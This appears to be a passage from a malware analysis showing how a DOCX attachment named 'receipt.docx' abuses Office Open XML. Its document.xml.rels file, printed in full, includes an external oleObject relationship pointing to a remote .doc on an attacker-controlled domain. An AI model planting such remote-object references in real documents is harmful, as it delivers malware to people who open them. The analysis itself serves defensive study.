 Word documents with Office 2007 Open XML Formats are based on XML and ZIP archive technologies. Anyone can
easily manipulate data in a Word 2007 file programmatically or manually. As shown below, the DOCX attachment
contains an embedded OLE object that has external references. This 'feature' allows external access to remote OLE
objects to be referenced in the document.xml.rels.
7z C:\sample\receipt.docx\word\_rels\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\sample\receipt.docx\word\_rels\
Name Size Packed Size Modified Created
document.xml.rels 1 278 350 1980-01-01 00:00
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship
Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="
theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId7" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="
fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.microsoft.com/office/2007/
relationships/stylesWithEffects" Target="stylesWithEffects.xml"/><Relationship Id="rId1" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><
Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target="http://gamestoredownload.download/WS-word2017pa.doc" TargetMode="External"/><
Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
image" Target="media/image1.emf"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/></Relationships>